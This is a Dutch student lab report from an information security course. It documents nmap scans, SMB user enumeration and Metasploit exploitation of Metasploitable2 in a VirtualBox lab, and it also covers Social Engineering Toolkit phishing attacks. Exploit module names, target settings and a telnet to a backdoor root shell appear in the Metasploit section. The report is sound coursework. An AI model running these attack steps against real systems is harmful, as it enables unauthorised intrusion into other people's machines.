

Chingiz Mizambekov  
Sanjy Kanagarasa

Electronica-ICT  
2017-2018

Totaalverslag

Information Security

Inhoudsopgave

Labo 2: Scanning (nmap) 2

Verslag 2

Reflectie Chingiz 8

Reflectie Sanjy 8

Labo 3: Gaining access (Metasploit) 9

Verslag 9

Reflectie Chingiz 12

Reflectie Sanjy 13

Labo 4 Gaining Access (Social Engineering Toolkit) 14

Verslag 14

Reflectie Chingiz 18

Reflectie Sanjy 19

Labo 5 - Web Application Security 20

Verslag 20

Reflectie Chingiz 30

Reflectie Sanjy 30

De documentaire "Zero Days" 31

Verslag 31

Reflectie Chingiz 32

Reflectie Sanjy 32

GDPR (EY) 33

Verslag 33

Reflectie Chingiz 34

Reflectie Sanjy 34

IoT Security en Privacy (ForgeRock) 35

Verslag 35

EVENT: Capture-the-flag 35

Verslag 35

Reflectie Chingiz 35

Reflectie Sanjy 35

Conclusie: algemene reflectie 35

Bonus-motivatie 35

# Labo 2: Scanning (nmap)

## Verslag

**Opstelling**: 3 boxes in VirtualBox

Box1: Kali Linux, 192.168.137.10/24 en 192.168.247.3/24

Box2: Metasploitable2, 192.168.137.20/24 en 192.168.247.4/24

Box3: Web for pentesting, 192.168.137.30/24 en 192.168.247.5/24

**Stap 1**: Metasploitable vinden: lijst alle online hosts in een netwerk waarmee Kali verbonden is:   
nmap -sP 192.168.137.0/24 (Host discovery)



**Stap 2**: Alle poortscan technieken geven ongeveer dezelfde resultate. De meest agressieve is *nmap -sV 192.168.137.20 of .30* Hierbij worden alle open poorten getoond samen met de protocols die met deze poorten verbonden zijn, de services die achter deze poorten draaien en zelfs hun versies alsook hoe ver (hoeveel hops) de gekozen device zich bevindt.

Hierbij de resultaten van deze commando

|  |  |  |
| --- | --- | --- |
| **Kali** | **Metasploitable2** | **Web for pentesting** |
| Nmap scan report for 192.168.137.10  Host is up (0.0000070s latency).  Not shown: 998 closed ports  PORT STATE SERVICE VERSION  22/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)  111/tcp open rpcbind 2-4 (RPC #100000)  Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel | Nmap scan report for 192.168.137.20  Host is up (0.000091s latency).  Not shown: 977 closed ports  PORT STATE SERVICE VERSION  21/tcp open ftp vsftpd 2.3.4  22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)  23/tcp open telnet Linux telnetd  25/tcp open smtp Postfix smtpd  53/tcp open domain ISC BIND 9.4.2  80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)  111/tcp open rpcbind 2 (RPC #100000)  139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)  445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)  512/tcp open exec netkit-rsh rexecd  513/tcp open login  514/tcp open tcpwrapped  1099/tcp open rmiregistry GNU Classpath grmiregistry  1524/tcp open shell Metasploitable root shell  2049/tcp open nfs 2-4 (RPC #100003)  2121/tcp open ftp ProFTPD 1.3.1  3306/tcp open mysql MySQL 5.0.51a-3ubuntu5  5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7  5900/tcp open vnc VNC (protocol 3.3)  6000/tcp open X11 (access denied)  6667/tcp open irc Unreal ircd  8009/tcp open ajp13 Apache Jserv (Protocol v1.3)  8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1  MAC Address: 08:00:27:B3:42:D7 (Cadmus Computer Systems)  Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel | Nmap scan report for 192.168.137.30  Host is up (0.00034s latency).  Not shown: 997 closed ports  PORT STATE SERVICE VERSION  22/tcp open ssh OpenSSH 5.5p1 Debian 6+squeeze3 (protocol 2.0)  80/tcp open http Apache httpd 2.2.16 ((Debian))  389/tcp open ldap OpenLDAP 2.2.X - 2.3.X  MAC Address: 08:00:27:8F:B1:B1 (Cadmus Computer Systems)  Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel |

Aan de hand van de versies op de server is het mogelijk om af te leiden hoe goed het system geupdate wordt en eventueel naar vurnerabilities van een bepaalde versie online zoeken.

**Kali**



**Metasploitable2**



**Web for pentesting**



Dezelfde scan op de host:

Nmap scan report for 192.168.0.155

Host is up (0.00041s latency).

Not shown: 995 filtered ports

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows 98 netbios-ssn

445/tcp open microsoft-ds (primary domain: WORKGROUP)

5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)  
5357/tcp open wsdapi  
6000/tcp open X11

**Stap 3:** smb-enum-users script als volgt uitgevoerd: *nmap -sU -sS --script smb-enum-users.nse -p U:139,T:139,U:445,T:445 192.168.137.20* (UDP en TCP protocols op poorten 139 en 445 van metasploitable2)

Resultaat:

Nmap scan report for Metasploitable







Zelfde commando op web for pentesting brengt geen resultaten op, aangezien daar geen samba service op draait.



**Stap 4**: Parallell verwerkt met stappen 1-3

## Reflectie Chingiz

Als je het op een slimme manier aanpakt, kan je al heel veel leren over het systeem van je victim zonder opgemerkt te worden. Als je te weten kan komen welke services, met welke versies, op welke poorten en op welke machines draaien, kan je heel doelgericht je aanval beginnen voor te bereiden zonder dat de slachtoffer weet dat hij effectief aangevallen gaat worden. Zo heeft je aanval meer kansen op slagen.

Om het met de woorden van Sun Tzu te eindigen: “Rapidity is the essence of war: take advantage of the enemy's unreadiness, make your way by unexpected routes, and attack unguarded spots.”

## Reflectie Sanjy

Ik vind nmap is een goede tool om netwerk te scannen want met Nmap kunnen we verkenning uitvoeren over een doelnetwerk. Als je *nmap -sP <NetWork>* uitvoert, krijg je een lijst, vanuit die lijst kunnen we zien welke hosts zijn beschikbaar op het netwerk. We kunnen ook status van de porten, functie van de porten, welke services (naam van de applicatie en versie) daar draait en details van operating systeem makkelijk weten met een simpel commando (UDP/TCP). Je kunt meerdere doelen tegelijkertijd scannen. Nmap verzendt speciaal vervaardigd pakket en analyseert het antwoord. Het scanresultaten van Nmap kan opgeslagen worden in een xml bestand.

# Labo 3: Gaining access (Metasploit)

## Verslag

**Opstelling**: 3 boxes in VirtualBox

Box1: Kali Linux, 192.168.137.10/24 en 192.168.247.3/24

Box2: Metasploitable2, 192.168.137.20/24 en 192.168.247.4/24

Box3: Web for pentesting, 192.168.137.30/24 en 192.168.247.5/24

**Stap 1**: niet gelukt wegens geen databases op kali

**Stap 2:**

Backdoors

UnealIRCD IRC daemon:

* Msfconsole
* Use exploit/unix/irc/unreal_ircd_3281_backdoor
* Set RHOST 192.168.137.20
* Exploit
* **Access gained**



Ingreslock

* telnet 192.168.137.20 1524
* **Access gained**



**Distccd**

* Msfconsole
* Use exploit/unix/misc/distcc_exec
* Set RHOST 192.168.137.20
* Exploit
* **Access gained**



Samba fileserver

* smbclient -L //192.168.137.20
* Vraagt naar root password
* msfconsole
* Use auxiliary/admin/smb/samba_symlink_traversal
* Set RHOST 192.168.137.20
* Set SMBSHARE tmp
* Exploit
* Exit
* smbclient //192.168.137.20/tmp
* **Access gained**







## Reflectie Chingiz

Het baart me veel zorgen hoeveel vulnerabilities er bestaan en hoe makkelijk het is on ze te ontdekken en de instructies te vinden om deze te misbruiken. Natuurlijk zullen grote bedrijven daar veel meer tegen doen, maar de kleine zelfstandigen of mensen met een private website kunnen zich onmogelijk wapenen tegen een gerichte aanval, gewoon uit gebrek van technische kennis en financiele middelen.

Spijtig genoeg zullen de mensen altijd verdeeld zijn over white, - gray- en black hats, wat hun mentale ingesteldheid betreft en zullen er altijd aanvallers en slachtoffers zijn, ook in cyberspace.

## Reflectie Sanjy

Ik heb alle stappen gevolgd behalve eerste, de eerste niet gelukt wegens geen databases op kali. Ik heb overal met stuk van 4 commando’s binnen geraakt, met dit tool kan je gemiddelde / niet beveiligd systeem of webserver makkelijk binnen gaan. Ik vind die laatste smbclient (samba fileserver) echt gevaarlijk. Hiermee de wachtwoorden van een externe server kan gewoon downloaden. Het gebruik van Metasploit als onderdeel van een algemeen programma voor vulnerabilities kan controleren, een configuratie te wijzigen of een compenserende controle uit te voeren. Dit is ook niet zo gemakkelijk beschermen tegen dit soort aanvallen.

# Labo 4 Gaining Access (Social Engineering Toolkit)

## Verslag

**Opstelling**:

Box1: Kali Linux, 192.168.137.10/24 en 192.168.247.3/24

Box2: Metasploitable2, 192.168.137.20/24

Box3: Windows, 192.168.247.4/24

**Single mail Attack**



**Mass mail Attack**



**Web Attack Vector**







